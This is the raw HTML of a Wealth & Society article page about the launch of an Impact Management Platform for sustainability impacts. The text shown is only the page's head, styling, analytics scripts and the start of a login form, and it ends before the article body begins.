

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts
body_size: 38351
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Impact Management Platform launched to improve clarity on sustainability impacts | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Impact Management Platform launched to improve clarity on sustainability impacts</title-->
<meta name="description" content="" > 
<meta name="title" content="Impact Management Platform launched to improve clarity on sustainability impacts"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Impact Management Platform launched to improve clarity on sustainability impacts">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Impact Management Platform launched to improve clarity on sustainability impacts"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Sunday,  1 February  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
